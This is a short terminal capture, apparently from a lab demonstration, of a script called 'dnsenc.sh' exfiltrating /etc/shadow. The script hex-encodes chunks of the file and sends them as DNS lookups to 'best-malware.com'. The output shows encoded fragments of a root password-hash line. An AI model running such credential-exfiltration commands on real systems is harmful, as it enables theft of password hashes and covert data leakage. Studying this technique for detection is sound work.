 [root@localhost ~]# ./dnsenc.sh /etc/shadow best-malware.com
Uploading /etc/shadow
Server:         10.0.0.8
Address:        10.0.0.8#53
Non-authoritative answer:
*** Can't find 726f6f743a24362450675839.best-malware.com: No answer
Server:         10.0.0.8
Address:        10.0.0.8#53
Non-authoritative answer:
*** Can't find 44416d4376346c76492e3846.best-malware.com: No answer
Server:         10.0.0.8
Address:        10.0.0.8#53
Non-authoritative answer:
*** Can't find 247155414a444d4d38497179.best-malware.com: No answer
[root@localhost ~]# ;; connection timed out; no servers could be reached
;; connection timed out; no servers could be reached
;; connection timed out; no servers could be reached
;; connection timed out; no servers could be reached